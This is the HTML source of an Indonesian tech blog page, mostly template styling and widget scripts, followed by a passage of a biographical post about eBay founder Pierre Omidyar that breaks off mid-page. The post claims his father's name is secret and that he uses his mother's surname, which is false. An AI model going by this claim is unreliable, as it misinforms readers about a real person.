!important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/tokoh' property='v:title' rel='v:url'>tokoh</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay 
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='6:13:00 PM'>6:13:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&title=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg&description=Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat   gagal, pendiri eBay  ini tetap memiliki impian untuk mendirikan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' text='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay  >> https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-246003575267244075' itemprop='articleBody'>
<meta content='Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat   gagal, pendiri eBay  ini tetap memiliki impian untuk mendirikan ...' name='twitter:description'/>
<span style="background-color: white;">Sempat beberapa kali gagal mendirikan perusahaan sendiri. Walaupun sempat
  gagal, pendiri <i><b>eBay</b></i> ini tetap memiliki impian untuk mendirikan
  perusahaannya sendiri. Bahkan perusahaan <i>e-commerce</i>
  <i><b>eBay</b></i> yang kita kenal sekarang ini diawali dari penjualan pointer
  rusak.</span><br />
<br />

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="link" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<i><b>Pierre Omidyar</b></i> lahir di <b>Prancis 21 Juni 1967</b>, walaupun
<i><b>Pierre</b></i> lahir di <i>Prancis</i> tapi ayah dan ibunya imigran asal
<i>Iran </i>yang dituntut oleh masing-masing orang tua mereka untuk menuntuk
ilmu di <i>Prancis</i>.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg" style="margin-left: auto; margin-right: auto;"><img alt="omidyar" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg" title="omidyar" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Pierre Omidyar in 2007(sumber: en.wikipedia.org)
      </td>
    </tr>
  </tbody>
</table>
<br />
Nama ibunya adalah <i>Elahe Mir-jalali Omidyar</i>, sedangkan nama ayahnya sampai
sekarang dirahasiakan karena suatu hala. Demi merahasiakan nama ayahnya, hingga
sekarang <i><b>Pierre Omidyar</b></i> menggunakan nama keluarga ibunya bukan
ayah kandungnya.<br />
<br />
<h3>Belajar di lab komputer</h3>
Kecintaan <i><b>Omidyar</b></i> tentang komputer mulai tumbuh saat ia kelas
sembilan.Bahkan <i><b>Omidyar</b></i> rela membolos pelajaran olahraga demi
belajar komputer di lab sekolah.<br />
<br />
Minat <i><b>Omidyar</b></i> akan komputer pun semakin besar,saat kepala
sekolahnya mendukung tindakan <i><b>Omidyar</b></i> yang sering membolos
pelajaran olahraga demi belajar komputer.Kepala sekolahnya bahkan meminta
<i><b>Omidyar</b></i> utnuk membuat program komputer untuk menyusun katalog
perpustakaan.<br />
<br />
<div style="background-color: white; border: 2px dashed; padding: 10px; text-align: left;">
